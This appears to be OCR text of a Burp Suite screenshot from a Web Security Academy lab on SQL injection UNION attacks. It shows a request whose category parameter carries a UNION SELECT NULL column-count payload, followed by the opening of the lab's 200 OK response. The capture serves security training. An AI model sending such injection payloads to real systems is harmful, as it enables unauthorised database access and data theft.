 Request
Pretty Raw Hex Hackvertor
\n
1 GET /filter?category=Accessories'+union+select+null,null,null-- HTTP/2
2 Host: 0a4c008503e5415a81e7cff7004d003d.web-security-academy.net
3 Cookie: session=PxzZ5Pe9Aw9X2W8pRC2AfwdJOfjW8sWk
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a4c008503e5415a81e7cff7004d003d.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5091
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLa
10 <link href=/resources/css/labsEcommerce.css r
11 <title>
SQL injection UNION attack, finding a colum
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeade
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>